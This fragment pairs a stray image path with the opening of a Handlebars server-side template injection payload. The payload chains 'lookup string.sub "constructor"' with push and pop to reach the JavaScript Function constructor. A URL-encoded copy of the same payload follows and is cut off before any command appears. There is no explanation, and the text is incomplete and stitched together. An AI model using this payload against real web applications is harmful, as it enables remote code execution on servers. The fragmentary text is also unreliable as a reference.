 {{#with "s" as |string|}}
{{#with "e"}}
{{#with split as |conslist|}}
{{this.pop}}
{{this.push (lookup string.sub "constructor")}}
{{this.pop}}
{{#with string.split as |codelist|}}
{{this.pop}}
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%